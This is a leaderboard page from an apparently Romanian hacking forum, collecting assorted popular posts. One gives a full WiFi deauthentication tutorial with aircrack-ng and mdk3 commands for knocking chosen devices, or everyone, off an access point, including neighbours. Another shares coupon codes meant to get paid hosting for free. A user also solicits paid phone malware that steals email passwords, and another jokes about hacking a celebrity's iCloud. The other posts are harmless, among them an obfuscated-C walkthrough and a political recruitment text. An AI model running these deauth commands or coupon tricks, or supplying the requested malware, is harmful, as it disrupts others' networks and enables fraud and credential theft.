Leaderboard
Popular Content
Showing content with the highest reputation on 04/03/16 in all areas
-
1. Go to http://www.easyname.com 2. Register any .com domain of your choice. 3. Add to cart. 4. Go and add a 20gb hosting plan on your cart as well. 5. Redeem these 2 coupons. T26G8MPC3 & HA26GVFW5 6. Your cart total should now be $0.00 Am luat eu acu 5 min ,nu am avut chef sa traduc dar cred ca va descurcati voi5 points
-
Requirements: OS: Linux Wireless card with support for: injection and monitor mode. Packages: aircrack-ng (http://www.aircrack-ng.org/) mdk3 (http://aspj.aircrack-ng.org/) (You should be able to find these in your repos.) Its possible to do this with just aircrack-ng but I prefer mdk3 for the actual deauthing. If you know your system skip the first steps. 1. First thing we need to do is see if your wireless card supports injection and monitor mode. For the sake of this tip we will call your wireless device wlan0. If you need to know what yours is type this command. ifconfig -a Now look for the wlan# that you want to use. Most people will only have one unless your like me and use two wireless cards. 2. Take your card down with this command ifconfig wlan0 down For testing injection type this: aireplay-ng -9 wlan0 You should get something back that says "Injection is working!" 3. Now to test if your card support monitor mode. We first need the physical name of the wireless card. For this run. airmon-ng Identify your card on the list and look for the phy# 4. Once you have it run this but replace phy0 with yours. iw phy phy0 info |grep -A8 modes Under supported interface modes it should have "monitor" listed. So if everything’s cool lets move on. If not you may need newer drivers or a different wireless card. I recommend the Alfa USB WiFi AWUS036H. Now we are ready to have some fun. 5. You need to get some info about your access point to proceed. So at this point disconnect from your network and lets get to it.Use this command to get info about your access point. airodump-ng wlan0 This should start packet capturing all wireless traffic. Once you see yours hit Ctrl+C to cancel the capture. Take note of your essid, mac address, and channel. 6. Once you have it lets take a closer look at who is on line with the same command but a little different. A.) Bring your network card back up with this command. ifconfig wlan0 up B.) change your channel with iwconfig like this. My channel is 6. Make sure you use the channel you got earlier. iwconfig wlan0 channel 6 C.)Bring your wireless card back down. ifconfig wlan0 down D.) Now its time to find out who's on line. Run this command below. airodump-ng -c 6 --bssid {mac address for access point} wlan0 -c is for the channel number --bssid is for your mac address on your access point.If you want to store the captured packets just add the -w option with the location you want to store the capture files. This would look like this airodump-ng -c 6 --bssid {mac address for access point} -w {path and name of file} wlan0 Once airodump-ng starts running if you see something on the end of the top line that says something like stuck on channel -1 then you suffered from the same bug I did. To fix it hit Ctrl+C and run these two commands and then start over on step a. airmon-ng stop mon0 airmon-ng stop wlan0 If you don't see that error then your good. Now kick back and watch the stations appear. Each system on the network will show up at the bottom as they use the wireless. You can cross reference the first three MAC segments xx:xx:xx on line to see the manufacturer until you find your pray. For me it was my daughters Kindle Fire. Once you see the device you want to kick off the network write down the mac address and hit Ctrl+C to stop the packet capture. Now finally for the moment of truth. Which family member do you have in your sites. Once you pick one run this command. echo "xx:xx:xx:xx:xx:xx" > ./black.lst Replace the "xx" with the mac address of the victim. This creates a list of mac addresses you want to kick. If you want to add more then one change the > to >>. The final command. mdk3 wlan0 d -n {essid} -b ./black.lst replace {essid} with the essid of the access point. That's it. As long as the command runs they will be kicked off line. Unless they spoof there mac address or use another access point. This also works well for neighbors that your wife gives the pass-phrase out to. You can take this a step further and kick everyone off the access point with this command. mdk3 wlan0 d -n {essid} By just leaving out the black list you will kick off everyone on that access point. To stop the attack just hit Ctrl+C to kill the command and everyone will be able to connect again. Have fun and remember its cool to play with your own equipment but don't cause trouble for other people. That's not nice. ;-) sharkyz: If I have time tomorrow I'll update with a bash or python script to do all this. (If you know your system and wireless card you just need the packages and the last commands) source: http://www.thelinuxgeek.com/content/linux-tip-wireless-deauthing4 points
-
Close enough. Uite la ce ma gandisem eu ca ar fi un raspuns complet: Se indenteaza putin codul: main(_) { _^448 && main(-~_); putchar(--_%64 ? 32 | -~7[__TIME__-_/8%8][">'txiZ^(~z?"-48] >> ";;;====~$::199"[_*2&8|_/64]/(_&2?1:8)%8&1 : 10); } Se introduc ceva variabile pentru a face codul putin mai readable: main(int i) { if(i^448) main(-~i); if(--i % 64) { char a = -~7[__TIME__-i/8%8][">'txiZ^(~z?"-48]; char b = a >> ";;;====~$::199"[i*2&8|i/64]/(i&2?1:8)%8; putchar(32 | (b & 1)); } else { putchar(10); // newline } } A se nota ca -~i == i + 1 deci avem: main(int i) { if(i != 448) main(i+1); i--; if(i % 64 == 0) { putchar('\n'); } else { char a = -~7[__TIME__-i/8%8][">'txiZ^(~z?"-48]; char b = a >> ";;;====~$::199"[i*2&8|i/64]/(i&2?1:8)%8; putchar(32 | (b & 1)); } } Acum, a se nota faptul ca a[ b ] e acelasi lucru ca si b[ a ], iar aplicand -~ == 1+ avem: main(int i) { if(i != 448) main(i+1); i--; if(i % 64 == 0) { putchar('\n'); } else { char a = (">'txiZ^(~z?"-48)[(__TIME__-i/8%8)[7]] + 1; char b = a >> ";;;====~$::199"[(i*2&8)|i/64]/(i&2?1:8)%8; putchar(32 | (b & 1)); } } Facand trecere de la recursivitate la un loop + incercand sa simplificam putin codul, obtinem: main() { int i; for(i=447; i>=0; i--) { if(i % 64 == 0) { putchar('\n'); } else { char t = __TIME__[7 - i/8%8]; char a = ">'txiZ^(~z?"[t - 48] + 1; int shift = ";;;====~$::199"[(i*2&8) | (i/64)]; if((i & 2) == 0) shift /= 8; shift = shift % 8; char b = a >> shift; putchar(32 | (b & 1)); } } } Asta va afisa cate un caracter per iteratie. Fiecare al 64-lea caracter va printa un new-line. Altfel, foloseste o pereche de valori dintr-un table pentru a-si da seama ce sa printeze si pune ori caracterul 32(space) sau caracterul 33 ( '!' ). Primul tabel ( ">'txiZ^(~z?" ) este un set de 10 bitmaps care descriu aparitia fiecarui caracter, iar cel de-al doilea tabel: ( ";;;====~$::199" ) selecteaza bit-ul necesar din bitmap. Al doilea tabel: int shift = ";;;====~$::199"[(i*2&8) | (i/64)]; i/64 -> este numarul linie (6-0) i&2&8 -> 8 daca i = 4, 5, 7 mod 8. if((i & 2) == 0) shift /= 8; shift = shift % 8 - linia de mai sus selecteaza ori "the high octal digit" (pentru i%8 = 0,1,4,5) sau "the low octal figit" (pentru i%8 = 2,3,6,7). Deci tabelul va arata cam asa: rand col val 6 6-7 0 6 4-5 0 6 2-3 5 6 0-1 7 5 6-7 1 5 4-5 7 5 2-3 5 5 0-1 7 4 6-7 1 4 4-5 7 4 2-3 5 4 0-1 7 3 6-7 1 3 4-5 6 3 2-3 5 3 0-1 7 2 6-7 2 2 4-5 7 2 2-3 3 2 0-1 7 1 6-7 2 1 4-5 7 1 2-3 3 1 0-1 7 0 6-7 4 0 4-5 4 0 2-3 3 0 0-1 7 Sau, intr-o forma mai tabulara: 00005577 11775577 11775577 11665577 22773377 22773377 44443377 A se observa ca s-a folosit null terminator pentru primele doua valori din tabel Primul tabel: __TIME__ este un macro special definit de preprocesor. Aceasta este folosita ca un constant string continand timpul la care preprocesorul a fost rulat, in forma: "HH:MM:SS". Mai pe romaneste, odata cu fiecare compilare, programul va arata ora exacta a compilarii. A se observa ca ora nu se schimba atunci cand dati Run. De sesizat faptul ca HH:MM:SS contine exact 8 caractere. De notat ca 0-9 in ASCII inseamna 48-57 iar semnul ":" are valoarea 58 in tabelul cu valori ASCII. Outputul contine 64 caractere / linie => 8 chars / caracter din __TIME__. 7 - i/8%8 este indexul lui __TIME__ care este de fapt outputul ( 7- este necesar pentru ca iteram valoarea lui i invers). Deci, t este ceea ce __TIME__ printeaza. a sfarsteste prin a fi egal cu una din urmatoarele valori binare, in functie de inputul t: 0 00111111 1 00101000 2 01110101 3 01111001 4 01101010 5 01011011 6 01011111 7 00101001 8 01111111 9 01111011 : 01000000 Din moment ce caracterele sunt 7-bit ASCII, cel mai mare bit va fi mereu clearuit => 7 va fi printat mereu ca blank. Deci, al doilea tabel va arata asa, dupa ce 7 = blank 000055 11 55 11 55 116655 22 33 22 33 444433 Deci, de exemplu, 4 = 01101010 (bits 1,3,5, si 6 set) care e printat astfel: ----!!-- !!--!!-- !!--!!-- !!!!!!-- ----!!-- ----!!-- ----!!-- Ca sa vedem ca am inteles cu adevarat codul, sa ajustam putin outputul folosind acest tabel: 00 11 55 11 55 66 22 33 22 33 44 Asta este encodat ca: "?;;?==? '::799\x07" In scop artistic, vom adauga 64 la cateva caractere (din moment ce doar ultimii 6 biti sunt folositi, asta nu va afecta ouputul); asta va rezulta in: "?{{?}}?gg::799G" ( de notat ca al 8-lea caracter nu este folosit -> deci practic putem sa il transformam in orice dorim).2 points
-
http://stirileprotv.ro/stiri/actualitate/instanta-suprema-decide-soarta-celui-mai-temut-hacker-roman-de-pe-planeta-7-ani-de-inchisoare-in-tara-sau-50-in-sua.html Ai de pula mea... ratatul asta e numit "cel mai temut hacker roman de pe planeta" @Stealth ai concurenta ba :\1 point
-
ACBEDGFIHKJMLONQPSRUTWVYXZacbedgfihkjmlonqpsrutwvyxz MhndGmbgiolQCKLBFVvSIxwqTOeURrcHsNYyfAPWajXDkZpuzJtE YppXDuuuDracDXeUrUWAsNPrRyXu7j you will... Au rezolvat: 1. @zekstein 2. @Byte-ul 3.1 point
-
1 point
-
http://www.elfast.ro/shop/produse/7-cabluri-pcaudio-video/121-cabluri-si-adaptoare-audio-optice/2426-cablu-optic-toslink-optic-3.5mm-1m.html https://conectica.ro/cabluri/cabluri-audio-digitale-toslink-s-pdif/cablu-optic-toslink-standard-la-mini-35mm-t-t-1m-delock-82875 In general la magazinele de electronica, sau la Altex, cu adaptor: http://www.altex.ro/cablu-audio-optic-hama-42971-adaptor-3-5-mm Nu te deranjeaza adaptorul pentru ca nu te deranjeaza nici atenuarea.1 point
-
1 point
-
Putea sa faca ceva mai util, sa "sparga" contul de iCloud al Emmei Watson El e cel care a pornit "The fappening" cu Jennifer Lawrence si restul?1 point
-
Partidul–social, democrat, liberal, national, taranesc, al generatiei, al florilor de mar, al fotomodelelor, maghiar, romales. Le vedem, au fost, ne-au demostrat. Ce au facut la un loc? Si-au batut joc de noi. De naivitatea noastra. Ne-au iubit si pupat cand am dat cu stampila. Ne-au dat galeti, saracii. Ne-au dat umbrele, ulei, zahar, concerte, mititei, berica, casete, pupici, autografe. O DATA LA 4 ANI. Dupa ce si-au ocupat scaunelul, primesti numele unei celebre statiuni din Croatia. Existi in campanie, vreo 2 luni la 4 ani. Vedem primarasi de comune in RAV4 calcand in balti (cu masina zic), coborand geamul si scuipand la misto 2-3 coji de seminte. Ce le pasa? Nu le pasa. Sefu’ suna si ii spune: “Dorele, la europarlamentare daca nu scoti 1000 de voturi din comuna aia penala a ta, nu mai primesti fonduri europene sa-ti invelesti casa”. Atunci il cuprinde socialismul. Se apropie de oameni. Vine langa ei. Le da o galeata, ii spala pe cap, le da berica, mititei, se ingrijeste de ei. Iar ei, fara notiunea timpului si ratiunii: “Ii votam pe astia, ca ne-au ajutat saracii, ne-au dat ajutoare sociale sa bem ca porcii, ne-au dat pelerine, sa nu ne udam cand vor trece iar cu suv-ulurile prin balti”. A doua varianta este Partidul lui Danut Diaconescu, cu prim-ministru Nikita, ministrul invatamantului Naomi, ministrul justitiei PePe, ministrul finantelor Sile (cum care sile? camatarul). Sa-l deconspir putin pe Danut in direct. A strans semnaturi (au strans oamenii) pentru LEGEA COJOCARU. Aha. S-au strans. Sa dea cupoane de investitii in valoare de 20.000 euritos pentru fiecare vietate romaneasca. Povesti. Cojocaru plange pe youtube ca DD a uitat de lege si tine semnaturile blocate la OTV. Cum a strans DD semnaturi pentru partid asa repede? Simplu. Le-a luat pe cele de la Cojocaru. Ai semnat?Felicitari, DD a tras apa dupa tine. Nu-ti judec naivitatea. Gandim cu stomacul. De ce alternativa vorbesc? De Partidul Nationalist! Noua Dreapta se angajeaza in administrarea unei aripi politice, a unui Partid. Pe hartie un partid, in realitate un crez. Un crez de mantuire a neamului .Noi nu vrem doar sa devansam clasa politica actuala. Noi vrem sa tragem la raspundere pe cei ce au participat organizat la batjocorirea poporului roman. Acesta natie in forma de friptura ce a stat neajutorata in fata unei haite de lupi imbrcata in costum scump. Partidul Nationalist se naste din neam. De aceea avem nevoie de sprijinul tau. Strangem semnaturi pentru inregistrarea partidului. Fiecare semnatura este o mana de ajutor pentru acest lung drum pe care il abordam dupa 11 ani de militantism curat in care am refuzat fuzionarea sau colaborarea cu partidele actuale. Partidele au vazut potentialul si s-au oferit sa ne dea un os sa roadem si noi, sa avem gura ocupata. Am refuzat ferm.Vrem doctrina noastra. Vrem interes national. Vrem fapte din sentiment nationalist. De ce ti-l recomand? Pentru ca am ajuns in consiliul national de conducere al Miscarii Noua Dreapta fara sa ma intrebe nimeni cu ce se ocupa tata, fara sa ma intrebe nimeni ce masina conduc, ce conturi am, ce afacere am. La noi nu se poarta. La noi se poarta fapta si cuvantul. Se poarta lupta, loialitatea, fermitatea, seriozitatea, doctrina, studiile, Biserica si Tara. Am dat galeti si zahar? Nu! Am dat vorba buna. Am fost aproape de oameni in permanenta? NU! Pentru ca noi nu suntem nevoiti sa ascultam oamenii, sa fim aproape de ei (ca si cum ne-am cobori de undeva de pe un podium). Noi traim printre voi, in fiecare scara de bloc, in fiecare cartier sarac si rau-famat. Noi nu trebuie sa fim aproape de oameni. Noi suntem dintre oameni. Nu vrem sa ne imbogatim. Nu vrem sa furam. Noi vrem sa traim la acelasi nivel cu masele. Noi nu vrem egalitate. Vrem dreptate si merit. Vrem rasplata dupa munca in egala cantitate. Vrem elita mintii nu elita banilor. Noi nu ne vom aprinde odata la 4 ani. Vom fi acolo sa servim cu activism Stema, Imul si Drapelul ca pana acum. Fie ca vom fi la conducere, fie ca vom ramane la acelasi nivel. Esti hotarat sa pornesti la acest drum? Vino intre noi si lupta pentru camasa verde. Nu esti hotarat, dar vrei binele acestei tari? Scoate tabelul, aduna semnaturi. E o datorie. Daca nu vezi izbanda in clasa politica de azi, scoate tabelul si strange semnaturi! Ne vei vedea acolo, aceiasi oameni, neschimbati. Ne vei vedea poate la televizor si apoi, urcand scarile in urma ta, in scara ta. Ne vei vedea acolo si apoi ne vei vedea cu steagul in mana in plina strada cum poti vedea in activitsmul de 11 ani. Experienta politica? Nu avem. Dar avem iubirea de Neam si Biserica. Asta depaseste orice experienta. Pentru a servi tara nu ai nevoie de tactica. Ai nevoie de moral. Moral curat, crestere buna, spirit de sacriciu pentru romanii tai. Scoate tabelul, printeaza-l, spune-le oamenilor despre cauza noastra si implicit cauza ta. Trimite semnaturile la Str. Zmeica nr. 12, sector 4, Bucuresti si scanate la info@nouadreapta.org . Nu-ti promitem nimic. Noi nu promitem. Noi spunem de unde venim si ce vrem. Partidul Nationalist nu iti va da o paine. Noi facem in asa fel incat painea sa o castige fiecare intr-o cantitate si calitate direct proportionala cu seriozitatea, meritul si sacrificiul dovedit. Daca iti place tarnacopul, o castigi cu tarnacopul. Daca iti place cu creierul, o castigi cu creierul. Daca iti place cu inselaciune, pacaleala si ilegalitati, o primesti GRATIS, la domiciliu. Se poate mai bine de atat? (valabil doar pentru Pensiunea Jilava, Facultatea de Reintegrare Comunitara Gherla, Centrul “Casa de copii nu e acasa” Targu Ocna si Fundatia “Un pat la noi in celula” Codlea) Autor: Ion Negoia?-ND Buz?u1 point
-
Cine ma poate ajuta cu un virus pentru telefon sa i`a parolele gemn mail shi la ce mai are salvat??? platesc pentru asta nu moca-1 points
This leaderboard is set to Bucharest/GMT+02:00